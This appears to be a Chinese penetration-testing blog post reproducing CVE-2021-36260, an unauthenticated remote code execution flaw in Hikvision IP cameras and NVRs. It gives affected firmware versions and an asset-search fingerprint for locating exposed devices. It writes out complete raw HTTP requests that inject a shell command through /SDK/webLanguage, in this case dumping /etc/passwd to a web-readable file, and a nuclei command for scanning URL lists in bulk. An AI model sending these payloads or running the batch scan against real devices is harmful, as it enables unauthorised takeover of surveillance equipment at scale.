一、漏洞简介

海康威视IP摄像机/NVR设备固件中发现一个未认证的远程代码执行漏洞(CVE-2021-36260)。漏洞影响IP摄像头和NVR设备固件,漏洞是因为对输入参数检验不充分,未经身份验证的攻击者通过构造恶意命令请求包发送到受影响设备,即可实现远程命令执行。

二、影响版本

网络摄像头

| 产品类型 | 影响版本 |

|---|---|

| IPC_E0 | IPC_E0_CN_STD_5.4.6_180112 |

| IPC_E1 | 未知 |

| IPC_E2 | IPC_E2_EN_STD_5.5.52_180620 |

| IPC_E4 | 未知 |

| IPC_E6 | IPCK_E6_EN_STD_5.5.100_200226 |

| IPC_E7 | IPCK_E7_EN_STD_5.5.120_200604 |

| IPC_G3 | IPC_G3_EN_STD_5.5.160_210416 |

| IPC_G5 | IPC_G5_EN_STD_5.5.113_210317 |

| IPC_H1 | IPC_H1_EN_STD_5.4.61_181204 |

| IPC_H5 | IPCP_H5_EN_STD_5.5.85_201120 |

| IPC_H8 | Factory installed firmware mid 2021 |

| IPC_R2 | IPC_R2_EN_STD_V5.4.81_180203 |

三、资产测绘

app="HIKVISION-视频监控"



四、漏洞复现

1.执行命令,写入到文件中(这里读取/etc/passwd)

PUT /SDK/webLanguage HTTP/1.1

User-Agent: python-requests/2.31.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 172.16.114.40

X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Accept-Language: en-US,en;q=0.9,sv;q=0.8

Content-Length: 91

<?xml version="1.0" encoding="UTF-8"?><language>$(cat /etc/passwd>webLib/passwd)</language>

2.读取命令执行结果

GET /passwd HTTP/1.1

User-Agent: python-requests/2.31.0

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Host: 172.16.114.40

X-Requested-With: XMLHttpRequest

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Accept-Language: en-US,en;q=0.9,sv;q=0.8

Content-Length: 91

<?xml version="1.0" encoding="UTF-8"?><language>$(cat /etc/passwd>webLib/passwd)</language>

nuclei批量脚本放在文章最后

nuclei.exe -t "C:\Users\Administrator\Desktop\CVE-2021-36260.yaml" -l url.txt

nuclei脚本:微信公众号回复“nuclei-CVE-2021-36260”

记得点赞+关注,关注微信公众号菜鸟学渗透或者www.cnxst.vip,获取最新文章,有任何问题可以后台私信我

有考取NISP一级/二级/三级、CISP-PTE/PTS等证书的可以加我好友私信我(公众号回复“加好友”)。

6158

6158

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?